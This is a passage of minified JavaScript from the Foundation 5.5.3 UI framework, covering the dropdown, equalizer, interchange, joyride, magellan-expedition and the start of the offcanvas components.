this.addClass("drop-top"),1==s.missTop&&(s.top=s.top+t.outerHeight()+this.outerHeight(),this.removeClass("drop-top")),1==s.missRight&&(s.left=s.left-this.outerWidth()+t.outerWidth()),(t.outerWidth()<this.outerWidth()||i.small()||this.hasClass(e.mega_menu))&&i.adjust_pip(this,t,e,s),Foundation.rtl?{left:s.left-this.outerWidth()+t.outerWidth(),top:s.top-this.outerHeight()}:{left:s.left,top:s.top-this.outerHeight()}},bottom:function(t,e){var i=Foundation.libs.dropdown,s=i.dirs._base.call(this,t,e);return 1==s.missRight&&(s.left=s.left-this.outerWidth()+t.outerWidth()),(t.outerWidth()<this.outerWidth()||i.small()||this.hasClass(e.mega_menu))&&i.adjust_pip(this,t,e,s),i.rtl?{left:s.left-this.outerWidth()+t.outerWidth(),top:s.top+t.outerHeight()}:{left:s.left,top:s.top+t.outerHeight()}},left:function(t,e){e=Foundation.libs.dropdown.dirs._base.call(this,t,e);return this.addClass("drop-left"),1==e.missLeft&&(e.left=e.left+this.outerWidth(),e.top=e.top+t.outerHeight(),this.removeClass("drop-left")),{left:e.left-this.outerWidth(),top:e.top}},right:function(t,e){var i=Foundation.libs.dropdown.dirs._base.call(this,t,e),s=(this.addClass("drop-right"),1==i.missRight?(i.left=i.left-this.outerWidth(),i.top=i.top+t.outerHeight(),this.removeClass("drop-right")):i.triggeredRight=!0,Foundation.libs.dropdown);return(t.outerWidth()<this.outerWidth()||s.small()||this.hasClass(e.mega_menu))&&s.adjust_pip(this,t,e,i),{left:i.left+t.outerWidth(),top:i.top}}},adjust_pip:function(t,e,i,s){var n=Foundation.stylesheet,a=8,i=(t.hasClass(i.mega_class)?a=s.left+e.outerWidth()/2-8:this.small()&&(a+=s.left-8),this.rule_idx=n.cssRules.length,".f-dropdown.open:before"),e=".f-dropdown.open:after",o="left: "+a+"px;",r="left: "+(a-1)+"px;";1==s.missRight&&(i=".f-dropdown.open:before",e=".f-dropdown.open:after",o="left: "+(a=t.outerWidth()-23)+"px;",r="left: "+(a-1)+"px;"),1==s.triggeredRight&&(i=".f-dropdown.open:before",e=".f-dropdown.open:after",o="left:-12px;",r="left:-14px;"),n.insertRule?(n.insertRule([i,"{",o,"}"].join(" "),this.rule_idx),n.insertRule([e,"{",r,"}"].join(" "),this.rule_idx+1)):(n.addRule(i,o,this.rule_idx),n.addRule(e,r,this.rule_idx+1))},clear_idx:function(){var t=Foundation.stylesheet;void 0!==this.rule_idx&&(t.deleteRule(this.rule_idx),t.deleteRule(this.rule_idx),delete this.rule_idx)},small:function(){return matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches},off:function(){this.S(this.scope).off(".fndtn.dropdown"),this.S("html, body").off(".fndtn.dropdown"),this.S(o).off(".fndtn.dropdown"),this.S("[data-dropdown-content]").off(".fndtn.dropdown")},reflow:function(){}}})(jQuery,window,window.document),((r,t)=>{Foundation.libs.equalizer={name:"equalizer",version:"5.5.3",settings:{use_tallest:!0,before_height_change:r.noop,after_height_change:r.noop,equalize_on_stack:!1,act_on_hidden_el:!1},init:function(t,e,i){Foundation.inherit(this,"image_loaded"),this.bindings(e,i),this.reflow()},events:function(){this.S(t).off(".equalizer").on("resize.fndtn.equalizer",function(t){this.reflow()}.bind(this))},equalize:function(t){var e,i,s,n=!1,a=t.data("equalizer"),o=t.data(this.attr_name(!0)+"-init")||this.settings,a=o.act_on_hidden_el?a?t.find("["+this.attr_name()+'-watch="'+a+'"]'):t.find("["+this.attr_name()+"-watch]"):a?t.find("["+this.attr_name()+'-watch="'+a+'"]:visible'):t.find("["+this.attr_name()+"-watch]:visible");0===a.length||(o.before_height_change(),t.trigger("before-height-change.fndth.equalizer"),a.height("inherit"),!1===o.equalize_on_stack&&(e=a.first().offset().top,a.each(function(){if(r(this).offset().top!==e)return!(n=!0)}),n))||(i=a.map(function(){return r(this).outerHeight(!1)}).get(),o.use_tallest?(s=Math.max.apply(null,i),a.css("height",s)):(s=Math.min.apply(null,i),a.css("height",s)),o.after_height_change(),t.trigger("after-height-change.fndtn.equalizer"))},reflow:function(){var s=this;this.S("["+this.attr_name()+"]",this.scope).each(function(){var t=r(this),e=t.data("equalizer-mq"),i=!0;e&&(e="is_"+e.replace(/-/g,"_"),Foundation.utils.hasOwnProperty(e))&&(i=!1),s.image_loaded(s.S("img",this),function(){i||Foundation.utils[e]()?s.equalize(t):t.find("["+s.attr_name()+"-watch]:visible").css("height","auto")})})}}})(jQuery,window),((a,s)=>{Foundation.libs.interchange={name:"interchange",version:"5.5.3",cache:{},images_loaded:!1,nodes_loaded:!1,settings:{load_attr:"interchange",named_queries:{default:"only screen",small:Foundation.media_queries.small,"small-only":Foundation.media_queries["small-only"],medium:Foundation.media_queries.medium,"medium-only":Foundation.media_queries["medium-only"],large:Foundation.media_queries.large,"large-only":Foundation.media_queries["large-only"],xlarge:Foundation.media_queries.xlarge,"xlarge-only":Foundation.media_queries["xlarge-only"],xxlarge:Foundation.media_queries.xxlarge,landscape:"only screen and (orientation: landscape)",portrait:"only screen and (orientation: portrait)",retina:"only screen and (-webkit-min-device-pixel-ratio: 2),only screen and (min--moz-device-pixel-ratio: 2),only screen and (-o-min-device-pixel-ratio: 2/1),only screen and (min-device-pixel-ratio: 2),only screen and (min-resolution: 192dpi),only screen and (min-resolution: 2dppx)"},directives:{replace:function(e,i,s){var t,n;return null!==e&&/IMG/.test(e[0].nodeName)?(t=a.each(e,function(){this.src=i}),new RegExp(i,"i").test(t)?void 0:(e.attr("src",i),s(e[0].src))):(t=e.data(this.data_attr+"-last-path"),n=this,t!=i?/\.(gif|jpg|jpeg|tiff|png)([?#].*)?/i.test(i)?(a(e).css("background-image","url("+i+")"),e.data("interchange-last-path",i),s(i)):a.get(i,function(t){e.html(t),e.data(n.data_attr+"-last-path",i),s()}):void 0)}}},init:function(t,e,i){Foundation.inherit(this,"throttle random_str"),this.data_attr=this.set_data_attr(),a.extend(!0,this.settings,e,i),this.bindings(e,i),this.reflow()},get_media_hash:function(){var t,e="";for(t in this.settings.named_queries)e+=matchMedia(this.settings.named_queries[t]).matches.toString();return e},events:function(){var e,i=this;return a(s).off(".interchange").on("resize.fndtn.interchange",i.throttle(function(){var t=i.get_media_hash();t!==e&&i.resize(),e=t},50)),this},resize:function(){var t=this.cache;if(this.images_loaded&&this.nodes_loaded)for(var e in t)t.hasOwnProperty(e)&&(e=this.results(e,t[e]))&&this.settings.directives[e.scenario[1]].call(this,e.el,e.scenario[0],function(t){var e;return e=t instanceof Array?t:Array.prototype.slice.call(arguments,0),function(){t.el.trigger(t.scenario[1],e)}}(e));else setTimeout(a.proxy(this.resize,this),50)},results:function(t,e){var i=e.length;if(0<i)for(var s=this.S("["+this.add_namespace("data-uuid")+'="'+t+'"]');i--;){var n=e[i][2],n=this.settings.named_queries.hasOwnProperty(n)?matchMedia(this.settings.named_queries[n]):matchMedia(n);if(n.matches)return{el:s,scenario:e[i]}}return!1},load:function(t,e){return void 0!==this["cached_"+t]&&!e||this["update_"+t](),this["cached_"+t]},update_images:function(){var t=this.S("img["+this.data_attr+"]"),e=t.length,i=e,s=0,n=this.data_attr;for(this.cache={},this.cached_images=[],this.images_loaded=0===e;i--;)s++,t[i]&&0<(t[i].getAttribute(n)||"").length&&this.cached_images.push(t[i]),s===e&&(this.images_loaded=!0,this.enhance("images"));return this},update_nodes:function(){var t=this.S("["+this.data_attr+"]").not("img"),e=t.length,i=e,s=0,n=this.data_attr;for(this.cached_nodes=[],this.nodes_loaded=0===e;i--;)s++,0<(t[i].getAttribute(n)||"").length&&this.cached_nodes.push(t[i]),s===e&&(this.nodes_loaded=!0,this.enhance("nodes"));return this},enhance:function(t){for(var e=this["cached_"+t].length;e--;)this.object(a(this["cached_"+t][e]));return a(s).trigger("resize.fndtn.interchange")},convert_directive:function(t){t=this.trim(t);return 0<t.length?t:"replace"},parse_scenario:function(t){var e,i=t[0].match(/(.+),\s*(\w+)\s*$/),s=t[1].match(/(.*)\)/);return i=i?(e=i[1],i[2]):(e=t[0].split(/,\s*$/)[0],""),[this.trim(e),this.convert_directive(i),this.trim(s[1])]},object:function(t){var e=this.parse_data_attr(t),i=[],s=e.length;if(0<s)for(;s--;){var n=e[s].split(/,\s?\(/);1<n.length&&(n=this.parse_scenario(n),i.push(n))}return this.store(t,i)},store:function(t,e){var i=this.random_str(),s=t.data(this.add_namespace("uuid",!0));return this.cache[s]||(t.attr(this.add_namespace("data-uuid"),i),this.cache[i]=e)},trim:function(t){return"string"==typeof t?a.trim(t):t},set_data_attr:function(t){return t?0<this.namespace.length?this.namespace+"-"+this.settings.load_attr:this.settings.load_attr:0<this.namespace.length?"data-"+this.namespace+"-"+this.settings.load_attr:"data-"+this.settings.load_attr},parse_data_attr:function(t){for(var e=t.attr(this.attr_name()).split(/\[(.*?)\]/),i=e.length,s=[];i--;)4<e[i].replace(/[\W\d]+/,"").length&&s.push(e[i]);return s},reflow:function(){this.load("images",!0),this.load("nodes",!0)}}})(jQuery,window),((r,l,i)=>{Foundation.libs.joyride={name:"joyride",version:"5.5.3",defaults:{expose:!1,modal:!0,keyboard:!0,tip_location:"bottom",nub_position:"auto",scroll_speed:1500,scroll_animation:"linear",timer:0,start_timer_on_click:!0,start_offset:0,next_button:!0,prev_button:!0,tip_animation:"fade",pause_after:[],exposed:[],tip_animation_fade_speed:300,cookie_monster:!1,cookie_name:"joyride",cookie_domain:!1,cookie_expires:365,tip_container:"body",abort_on_close:!0,tip_location_patterns:{top:["bottom"],bottom:[],left:["right","top","bottom"],right:["left","top","bottom"]},post_ride_callback:function(){},post_step_callback:function(){},pre_step_callback:function(){},pre_ride_callback:function(){},post_expose_callback:function(){},template:{link:'<a href="#close" class="joyride-close-tip">&times;</a>',timer:'<div class="joyride-timer-indicator-wrap"><span class="joyride-timer-indicator"></span></div>',tip:'<div class="joyride-tip-guide"><span class="joyride-nub"></span></div>',wrapper:'<div class="joyride-content-wrapper"></div>',button:'<a href="#" class="small button joyride-next-tip"></a>',prev_button:'<a href="#" class="small button joyride-prev-tip"></a>',modal:'<div class="joyride-modal-bg"></div>',expose:'<div class="joyride-expose-wrapper"></div>',expose_cover:'<div class="joyride-expose-cover"></div>'},expose_add_class:""},init:function(t,e,i){Foundation.inherit(this,"throttle random_str"),this.settings=this.settings||r.extend({},this.defaults,i||e),this.bindings(e,i)},go_next:function(){this.settings.$li.next().length<1?this.end():0<this.settings.timer?(clearTimeout(this.settings.automate),this.hide(),this.show(),this.startTimer()):(this.hide(),this.show())},go_prev:function(){this.settings.$li.prev().length<1||(0<this.settings.timer?(clearTimeout(this.settings.automate),this.hide(),this.show(null,!0),this.startTimer()):(this.hide(),this.show(null,!0)))},events:function(){var e=this;r(this.scope).off(".joyride").on("click.fndtn.joyride",".joyride-next-tip, .joyride-modal-bg",function(t){t.preventDefault(),this.go_next()}.bind(this)).on("click.fndtn.joyride",".joyride-prev-tip",function(t){t.preventDefault(),this.go_prev()}.bind(this)).on("click.fndtn.joyride",".joyride-close-tip",function(t){t.preventDefault(),this.end(this.settings.abort_on_close)}.bind(this)).on("keyup.fndtn.joyride",function(t){if(this.settings.keyboard&&this.settings.riding)switch(t.which){case 39:t.preventDefault(),this.go_next();break;case 37:t.preventDefault(),this.go_prev();break;case 27:t.preventDefault(),this.end(this.settings.abort_on_close)}}.bind(this)),r(l).off(".joyride").on("resize.fndtn.joyride",e.throttle(function(){0<r("["+e.attr_name()+"]").length&&e.settings.$next_tip&&e.settings.riding&&(0<e.settings.exposed.length&&r(e.settings.exposed).each(function(){var t=r(this);e.un_expose(t),e.expose(t)}),e.is_phone()?e.pos_phone():e.pos_default(!1))},100))},start:function(){var s=this,t=r("["+this.attr_name()+"]",this.scope),n=["timer","scrollSpeed","startOffset","tipAnimationFadeSpeed","cookieExpires"],a=n.length;0<!t.length||(this.settings.init||this.events(),this.settings=t.data(this.attr_name(!0)+"-init"),this.settings.$content_el=t,this.settings.$body=r(this.settings.tip_container),this.settings.body_offset=r(this.settings.tip_container).position(),this.settings.$tip_content=this.settings.$content_el.find("> li"),this.settings.paused=!1,this.settings.attempts=0,this.settings.riding=!0,"function"!=typeof r.cookie&&(this.settings.cookie_monster=!1),this.settings.cookie_monster&&(this.settings.cookie_monster,r.cookie(this.settings.cookie_name)))||(this.settings.$tip_content.each(function(t){for(var e=r(this),i=(this.settings=r.extend({},s.defaults,s.data_options(e)),a);i--;)s.settings[n[i]]=parseInt(s.settings[n[i]],10);s.create({$li:e,index:t})}),!this.settings.start_timer_on_click&&0<this.settings.timer?(this.show("init"),this.startTimer()):this.show("init"))},resume:function(){this.set_li(),this.show()},tip_template:function(t){var e,i;return t.tip_class=t.tip_class||"",e=r(this.settings.template.tip).addClass(t.tip_class),i=r.trim(r(t.li).html())+this.prev_button_text(t.prev_button_text,t.index)+this.button_text(t.button_text)+this.settings.template.link+this.timer_instance(t.index),e.append(r(this.settings.template.wrapper)),e.first().attr(this.add_namespace("data-index"),t.index),r(".joyride-content-wrapper",e).append(i),e[0]},timer_instance:function(t){t=0===t&&this.settings.start_timer_on_click&&0<this.settings.timer||0===this.settings.timer?"":r(this.settings.template.timer)[0].outerHTML;return t},button_text:function(t){return t=this.settings.tip_settings.next_button?(t=r.trim(t)||"Next",r(this.settings.template.button).append(t)[0].outerHTML):""},prev_button_text:function(t,e){return t=this.settings.tip_settings.prev_button?(t=r.trim(t)||"Previous",(0==e?r(this.settings.template.prev_button).append(t).addClass("disabled"):r(this.settings.template.prev_button).append(t))[0].outerHTML):""},create:function(t){this.settings.tip_settings=r.extend({},this.settings,this.data_options(t.$li));var e=t.$li.attr(this.add_namespace("data-button"))||t.$li.attr(this.add_namespace("data-text")),i=t.$li.attr(this.add_namespace("data-button-prev"))||t.$li.attr(this.add_namespace("data-prev-text")),s=t.$li.attr("class"),s=r(this.tip_template({tip_class:s,index:t.index,button_text:e,prev_button_text:i,li:t.$li}));r(this.settings.tip_container).append(s)},show:function(t,e){var i,s=null;void 0===this.settings.$li||-1===r.inArray(this.settings.$li.index(),this.settings.pause_after)?(this.settings.paused?this.settings.paused=!1:this.set_li(t,e),this.settings.attempts=0,this.settings.$li.length&&0<this.settings.$target.length?(t&&(this.settings.pre_ride_callback(this.settings.$li.index(),this.settings.$next_tip),this.settings.modal)&&this.show_modal(),this.settings.pre_step_callback(this.settings.$li.index(),this.settings.$next_tip),this.settings.modal&&this.settings.expose&&this.expose(),this.settings.tip_settings=r.extend({},this.settings,this.data_options(this.settings.$li)),this.settings.timer=parseInt(this.settings.timer,10),this.settings.tip_settings.tip_location_pattern=this.settings.tip_location_patterns[this.settings.tip_settings.tip_location],/body/i.test(this.settings.$target.selector)||this.settings.expose||(i=r(".joyride-modal-bg"),/pop/i.test(this.settings.tipAnimation)?i.hide():i.fadeOut(this.settings.tipAnimationFadeSpeed),this.scroll_to()),this.is_phone()?this.pos_phone(!0):this.pos_default(!0),s=this.settings.$next_tip.find(".joyride-timer-indicator"),/pop/i.test(this.settings.tip_animation)?(s.width(0),0<this.settings.timer?(this.settings.$next_tip.show(),setTimeout(function(){s.animate({width:s.parent().width()},this.settings.timer,"linear")}.bind(this),this.settings.tip_animation_fade_speed)):this.settings.$next_tip.show()):/fade/i.test(this.settings.tip_animation)&&(s.width(0),0<this.settings.timer?(this.settings.$next_tip.fadeIn(this.settings.tip_animation_fade_speed).show(),setTimeout(function(){s.animate({width:s.parent().width()},this.settings.timer,"linear")}.bind(this),this.settings.tip_animation_fade_speed)):this.settings.$next_tip.fadeIn(this.settings.tip_animation_fade_speed)),this.settings.$current_tip=this.settings.$next_tip):this.settings.$li&&this.settings.$target.length<1?this.show(t,e):this.end()):this.settings.paused=!0},is_phone:function(){return matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches},hide:function(){this.settings.modal&&this.settings.expose&&this.un_expose(),this.settings.modal||r(".joyride-modal-bg").hide(),this.settings.$current_tip.css("visibility","hidden"),setTimeout(r.proxy(function(){this.hide(),this.css("visibility","visible")},this.settings.$current_tip),0),this.settings.post_step_callback(this.settings.$li.index(),this.settings.$current_tip)},set_li:function(t,e){t?(this.settings.$li=this.settings.$tip_content.eq(this.settings.start_offset),this.set_next_tip(),this.settings.$current_tip=this.settings.$next_tip):(this.settings.$li=e?this.settings.$li.prev():this.settings.$li.next(),this.set_next_tip()),this.set_target()},set_next_tip:function(){this.settings.$next_tip=r(".joyride-tip-guide").eq(this.settings.$li.index()),this.settings.$next_tip.data("closed","")},set_target:function(){var t=this.settings.$li.attr(this.add_namespace("data-class")),e=this.settings.$li.attr(this.add_namespace("data-id"));this.settings.$target=e?r(i.getElementById(e)):t?r("."+t).first():r("body")},scroll_to:function(){var t=r(l).height()/2,t=Math.ceil(this.settings.$target.offset().top-t+this.settings.$next_tip.outerHeight());0!=t&&r("html, body").stop().animate({scrollTop:t},this.settings.scroll_speed,"swing")},paused:function(){return-1===r.inArray(this.settings.$li.index()+1,this.settings.pause_after)},restart:function(){this.hide(),this.settings.$li=void 0,this.show("init")},pos_default:function(t){var e,i,s=this.settings.$next_tip.find(".joyride-nub"),n=Math.ceil(s.outerWidth()/2),a=Math.ceil(s.outerHeight()/2),t=t||!1;t&&(this.settings.$next_tip.css("visibility","hidden"),this.settings.$next_tip.show()),/body/i.test(this.settings.$target.selector)?this.settings.$li.length&&this.pos_modal(s):(e=this.settings.tip_settings.tipAdjustmentY?parseInt(this.settings.tip_settings.tipAdjustmentY):0,i=this.settings.tip_settings.tipAdjustmentX?parseInt(this.settings.tip_settings.tipAdjustmentX):0,this.bottom()?(this.rtl?this.settings.$next_tip.css({top:this.settings.$target.offset().top+a+this.settings.$target.outerHeight()+e,left:this.settings.$target.offset().left+this.settings.$target.outerWidth()-this.settings.$next_tip.outerWidth()+i}):this.settings.$next_tip.css({top:this.settings.$target.offset().top+a+this.settings.$target.outerHeight()+e,left:this.settings.$target.offset().left+i}),this.nub_position(s,this.settings.tip_settings.nub_position,"top")):this.top()?(this.rtl?this.settings.$next_tip.css({top:this.settings.$target.offset().top-this.settings.$next_tip.outerHeight()-a+e,left:this.settings.$target.offset().left+this.settings.$target.outerWidth()-this.settings.$next_tip.outerWidth()}):this.settings.$next_tip.css({top:this.settings.$target.offset().top-this.settings.$next_tip.outerHeight()-a+e,left:this.settings.$target.offset().left+i}),this.nub_position(s,this.settings.tip_settings.nub_position,"bottom")):this.right()?(this.settings.$next_tip.css({top:this.settings.$target.offset().top+e,left:this.settings.$target.outerWidth()+this.settings.$target.offset().left+n+i}),this.nub_position(s,this.settings.tip_settings.nub_position,"left")):this.left()&&(this.settings.$next_tip.css({top:this.settings.$target.offset().top+e,left:this.settings.$target.offset().left-this.settings.$next_tip.outerWidth()-n+i}),this.nub_position(s,this.settings.tip_settings.nub_position,"right")),!this.visible(this.corners(this.settings.$next_tip))&&this.settings.attempts<this.settings.tip_settings.tip_location_pattern.length&&(s.removeClass("bottom").removeClass("top").removeClass("right").removeClass("left"),this.settings.tip_settings.tip_location=this.settings.tip_settings.tip_location_pattern[this.settings.attempts],this.settings.attempts++,this.pos_default())),t&&(this.settings.$next_tip.hide(),this.settings.$next_tip.css("visibility","visible"))},pos_phone:function(t){var e=this.settings.$next_tip.outerHeight(),i=(this.settings.$next_tip.offset(),this.settings.$target.outerHeight()),s=r(".joyride-nub",this.settings.$next_tip),n=Math.ceil(s.outerHeight()/2),t=t||!1;s.removeClass("bottom").removeClass("top").removeClass("right").removeClass("left"),t&&(this.settings.$next_tip.css("visibility","hidden"),this.settings.$next_tip.show()),/body/i.test(this.settings.$target.selector)?this.settings.$li.length&&this.pos_modal(s):this.top()?(this.settings.$next_tip.offset({top:this.settings.$target.offset().top-e-n}),s.addClass("bottom")):(this.settings.$next_tip.offset({top:this.settings.$target.offset().top+i+n}),s.addClass("top")),t&&(this.settings.$next_tip.hide(),this.settings.$next_tip.css("visibility","visible"))},pos_modal:function(t){this.center(),t.hide(),this.show_modal()},show_modal:function(){var t;this.settings.$next_tip.data("closed")||((t=r(".joyride-modal-bg")).length<1&&(t=r(this.settings.template.modal)).appendTo("body"),/pop/i.test(this.settings.tip_animation)?t.show():t.fadeIn(this.settings.tip_animation_fade_speed))},expose:function(){var t,e,i,s,n,a="expose-"+this.random_str(6);if(0<arguments.length&&arguments[0]instanceof r)i=arguments[0];else{if(!this.settings.$target||/body/i.test(this.settings.$target.selector))return!1;i=this.settings.$target}if(i.length<1)return l.console&&console.error("element not valid",i),!1;t=r(this.settings.template.expose),this.settings.$body.append(t),t.css({top:i.offset().top,left:i.offset().left,width:i.outerWidth(!0),height:i.outerHeight(!0)}),e=r(this.settings.template.expose_cover),s={zIndex:i.css("z-index"),position:i.css("position")},n=null==i.attr("class")?"":i.attr("class"),i.css("z-index",parseInt(t.css("z-index"))+1),"static"==s.position&&i.css("position","relative"),i.data("expose-css",s),i.data("orig-class",n),i.attr("class",n+" "+this.settings.expose_add_class),e.css({top:i.offset().top,left:i.offset().left,width:i.outerWidth(!0),height:i.outerHeight(!0)}),this.settings.modal&&this.show_modal(),this.settings.$body.append(e),t.addClass(a),e.addClass(a),i.data("expose",a),this.settings.post_expose_callback(this.settings.$li.index(),this.settings.$next_tip,i),this.add_exposed(i)},un_expose:function(){var t,e,i=!1;if(0<arguments.length&&arguments[0]instanceof r)t=arguments[0];else{if(!this.settings.$target||/body/i.test(this.settings.$target.selector))return!1;t=this.settings.$target}if(t.length<1)return l.console&&console.error("element not valid",t),!1;e=t.data("expose"),e=r("."+e),(!0===(i=1<arguments.length?arguments[1]:i)?r(".joyride-expose-wrapper,.joyride-expose-cover"):e).remove(),"auto"==(i=t.data("expose-css")).zIndex?t.css("z-index",""):t.css("z-index",i.zIndex),i.position!=t.css("position")&&("static"==i.position?t.css("position",""):t.css("position",i.position)),e=t.data("orig-class"),t.attr("class",e),t.removeData("orig-classes"),t.removeData("expose"),t.removeData("expose-z-index"),this.remove_exposed(t)},add_exposed:function(t){this.settings.exposed=this.settings.exposed||[],t instanceof r||"object"==typeof t?this.settings.exposed.push(t[0]):"string"==typeof t&&this.settings.exposed.push(t)},remove_exposed:function(t){var e,i;for(t instanceof r?e=t[0]:"string"==typeof t&&(e=t),this.settings.exposed=this.settings.exposed||[],i=this.settings.exposed.length;i--;)if(this.settings.exposed[i]==e)return void this.settings.exposed.splice(i,1)},center:function(){var t=r(l);return this.settings.$next_tip.css({top:(t.height()-this.settings.$next_tip.outerHeight())/2+t.scrollTop(),left:(t.width()-this.settings.$next_tip.outerWidth())/2+t.scrollLeft()}),!0},bottom:function(){return/bottom/i.test(this.settings.tip_settings.tip_location)},top:function(){return/top/i.test(this.settings.tip_settings.tip_location)},right:function(){return/right/i.test(this.settings.tip_settings.tip_location)},left:function(){return/left/i.test(this.settings.tip_settings.tip_location)},corners:function(t){var e,i,s,n,a,o;return 0===t.length?[!1,!1,!1,!1]:(i=(e=r(l)).height()/2,i=Math.ceil(this.settings.$target.offset().top-i+this.settings.$next_tip.outerHeight()),s=e.width()+e.scrollLeft(),n=e.height()+i,a=e.height()+e.scrollTop(),i<(o=e.scrollTop())&&(o=i<0?0:i),a<n&&(a=n),[t.offset().top<o,s<t.offset().left+t.outerWidth(),a<t.offset().top+t.outerHeight(),e.scrollLeft()>t.offset().left])},visible:function(t){for(var e=t.length;e--;)if(t[e])return!1;return!0},nub_position:function(t,e,i){"auto"===e?t.addClass(i):t.addClass(e)},startTimer:function(){this.settings.$li.length?this.settings.automate=setTimeout(function(){this.hide(),this.show(),this.startTimer()}.bind(this),this.settings.timer):clearTimeout(this.settings.automate)},end:function(t){this.settings.cookie_monster&&r.cookie(this.settings.cookie_name,"ridden",{expires:this.settings.cookie_expires,domain:this.settings.cookie_domain}),0<this.settings.timer&&clearTimeout(this.settings.automate),this.settings.modal&&this.settings.expose&&this.un_expose(),r(this.scope).off("keyup.joyride"),this.settings.$next_tip.data("closed",!0),this.settings.riding=!1,r(".joyride-modal-bg").hide(),this.settings.$current_tip.hide(),void 0!==t&&!1!==t||(this.settings.post_step_callback(this.settings.$li.index(),this.settings.$current_tip),this.settings.post_ride_callback(this.settings.$li.index(),this.settings.$current_tip)),r(".joyride-tip-guide").remove()},off:function(){r(this.scope).off(".joyride"),r(l).off(".joyride"),r(".joyride-close-tip, .joyride-next-tip, .joyride-modal-bg").off(".joyride"),r(".joyride-tip-guide, .joyride-modal-bg").remove(),clearTimeout(this.settings.automate)},reflow:function(){}}})(jQuery,window,window.document),((l,t)=>{Foundation.libs["magellan-expedition"]={name:"magellan-expedition",version:"5.5.3",settings:{active_class:"active",threshold:0,destination_threshold:20,throttle_delay:30,fixed_top:0,offset_by_height:!0,duration:700,easing:"swing"},init:function(t,e,i){Foundation.inherit(this,"throttle"),this.bindings(e,i)},events:function(){var o=this,t=o.S,e=o.settings;o.set_expedition_position(),t(o.scope).off(".magellan").on("click.fndtn.magellan","["+o.add_namespace("data-magellan-arrival")+"] a[href*=#]",function(t){var e,i=this.hostname===location.hostname||!this.hostname,s=o.filterPathname(location.pathname)===o.filterPathname(this.pathname),n=this.hash.replace(/(:|\.|\/)/g,"\\$1"),a=this;i&&s&&n&&(t.preventDefault(),s=(i=l(this).closest("["+o.attr_name()+"]")).data("magellan-expedition-init"),e=this.hash.split("#").join(""),t=(n=0===(n=l('a[name="'+e+'"]')).length?l("#"+e):n).offset().top-s.destination_threshold+1,s.offset_by_height&&(t-=i.outerHeight()),l("html, body").stop().animate({scrollTop:t},s.duration,s.easing,function(){history.pushState?history.pushState(null,null,a.pathname+a.search+"#"+e):location.hash=a.pathname+a.search+"#"+e}))}).on("scroll.fndtn.magellan",o.throttle(this.check_for_arrivals.bind(this),e.throttle_delay))},check_for_arrivals:function(){this.update_arrivals(),this.update_expedition_positions()},set_expedition_position:function(){var o=this;l("["+this.attr_name()+"=fixed]",o.scope).each(function(t,e){var i,s=l(this),n=s.data("magellan-expedition-init"),a=s.attr("styles");s.attr("style",""),n=s.offset().top+n.threshold,i=parseInt(s.data("magellan-fixed-top")),isNaN(i)||(o.settings.fixed_top=i),s.data(o.data_attr("magellan-top-offset"),n),s.attr("style",a)})},update_expedition_positions:function(){var n=this,a=l(t).scrollTop();l("["+this.attr_name()+"=fixed]",n.scope).each(function(){var t=l(this),e=t.data("magellan-expedition-init"),i=t.attr("style"),s=t.data("magellan-top-offset");a+n.settings.fixed_top>=s?(0===(s=t.prev("["+n.add_namespace("data-magellan-expedition-clone")+"]")).length&&((s=t.clone()).removeAttr(n.attr_name()),s.attr(n.add_namespace("data-magellan-expedition-clone"),""),t.before(s)),t.css({position:"fixed",top:e.fixed_top}).addClass("fixed")):(t.prev("["+n.add_namespace("data-magellan-expedition-clone")+"]").remove(),t.attr("style",i).css("position","").css("top","").removeClass("fixed"))})},update_arrivals:function(){var a=this,o=l(t).scrollTop();l("["+this.attr_name()+"]",a.scope).each(function(){var i=l(this),s=i.data(a.attr_name(!0)+"-init"),t=a.offsets(i,o),e=i.find("["+a.add_namespace("data-magellan-arrival")+"]"),n=!1;t.each(function(t,e){if(e.viewport_offset>=e.top_offset)return i.find("["+a.add_namespace("data-magellan-arrival")+"]").not(e.arrival).removeClass(s.active_class),e.arrival.addClass(s.active_class),n=!0}),n||e.removeClass(s.active_class)})},offsets:function(n,t){var a=this,o=n.data(a.attr_name(!0)+"-init"),r=t;return n.find("["+a.add_namespace("data-magellan-arrival")+"]").map(function(t,e){var i,s=l(this).data(a.data_attr("magellan-arrival")),s=l("["+a.add_namespace("data-magellan-destination")+"="+s+"]");if(0<s.length)return i=s.offset().top-o.destination_threshold,o.offset_by_height&&(i-=n.outerHeight()),i=Math.floor(i),{destination:s,arrival:l(this),top_offset:i,viewport_offset:r}}).sort(function(t,e){return t.top_offset<e.top_offset?-1:e.top_offset<t.top_offset?1:0})},data_attr:function(t){return 0<this.namespace.length?this.namespace+"-"+t:t},off:function(){this.S(this.scope).off(".magellan"),this.S(t).off(".magellan")},filterPathname:function(t){return(t=t||"").replace(/^\//,"").replace(/(?:index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")},reflow:function(){l("["+this.add_namespace("data-magellan-expedition-clone")+"]",this.scope).remove()}}})(jQuery,window),(c=>{Foundation.libs.offcanvas={name:"offcanvas",version:"5.5.3",settings:{open_method:"move",close_on_click:!1},init:function(t,e,i){this.bindings(e,i)},events:function(){var s=this,n=s.S,a="",o="",r="",l="",d="";"move"===this.settings.open_method?(a="move-",o="right",r="left",l="top",d="bottom"):"overlap_single"===this.settings.open_method?(a="offcanvas-overlap-",o="right",r="left",l="top",d="bottom"):"overlap"===this.settings.open_method&&(a="offcanvas-overlap"),n(this.scope).off(".offcanvas").on("click.fndtn.offcanvas",".left-off-canvas-toggle",function(t){s.click_toggle_class(t,a+o),"overlap"!==s.settings.open_method&&n(".left-submenu").removeClass(a+o),c(".left-off-canvas-toggle").attr("aria-expanded","true")}).on("click.fndtn.offcanvas",".left-off-canvas-menu a",function(t){var e=s.get_settings(t),i=n(this).parent();!e.close_on_click||i.hasClass("has-submenu")||i.hasClass("back")?n(this).parent().hasClass("has-submenu")?(t.preventDefault(),n(this).siblings(".left-submenu").toggleClass(a+o)):i.hasClass("back")&&(t.preventDefault(),i.parent().removeClass(a+o)):(s.hide.call(s,a+o,s.get_wrapper(t)),i.parent().removeClass(a+o)),c(".left-off-canvas-toggle").attr("aria-expanded","true")}).on("click.fndtn.offcanvas",".right-off-canvas-toggle",function(t){s.click_toggle_class(t,a+r),"overlap"!==s.settings.open_method&&n(".right-submenu").removeClass(a+r),c(".right-off-canvas-toggle").attr("aria-expanded","true")}).on("click.fndtn.offcanvas",".right-off-canvas-menu a",function(t){var 